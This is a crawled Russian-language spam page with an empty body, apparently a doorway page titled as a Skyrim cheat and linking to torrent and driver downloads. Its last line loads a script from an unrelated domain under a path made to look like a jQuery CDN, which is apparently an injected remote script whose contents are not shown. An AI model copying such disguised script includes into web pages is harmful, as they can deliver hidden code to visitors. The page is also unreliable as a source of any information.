

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-chit-na-poloski-kozhi-skayrim.html
body_size: 1783
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Чит на полоски кожи скайрим - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Чит на полоски кожи скайрим</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-2-ndfl-2013-skachat-blank-s-oktmo.html">2 ндфл 2013 скачать бланк с октмо</a></li>
                                <li><a href="j0dbs-biznes-v-stile-dzen.html">Бизнес в стиле дзен</a></li>
                                <li><a href="j0dbs-universalnyy-drayver-na-printery-canon.html">Универсальный драйвер на принтеры canon</a></li>
                                <li><a href="j0dbs-big-time-rush-skachat-albom-torrent.html">Big time rush скачать альбом торрент</a></li>
                                <li><a href="j0dbs-drayvera-na-epson-perfection-2480-photo.html">Драйвера на epson perfection 2480 photo</a></li>
                                <li><a href="j0dbs-stena-pink-floyd-albom-skachat-torrent.html">Стена пинк флойд альбом скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-remont-i-ekspluataciya.html">Ремонт и эксплуатация</a></li>
                                            <li><a href="j0dbs-besplatnye-shablony-dlya-opencart-skachat.html">Бесплатные шаблоны для opencart скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-knigi-onlayn-na-ukra-nsk-y-mov.html">Книги онлайн на українській мові</a></li>
                                            <li><a href="j0dbs-zhenskiy-doktor-serial-skachat-torrent.html">Женский доктор сериал скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-obrazec-sponsorskogo-pisma-na-angliyskom.html">Образец спонсорского письма на английском</a></li>
                                            <li><a href="j0dbs-drayver-dlya-hp-1510-skachat.html">Драйвер для hp 1510 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-drayver-dlya-batarei-noutbuka-hp-pavilion-g6.html">Драйвер для батареи ноутбука hp pavilion g6</a></li>
                                            <li><a href="j0dbs-ozabochennye-serial-skachat-torrent.html">Озабоченные сериал скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
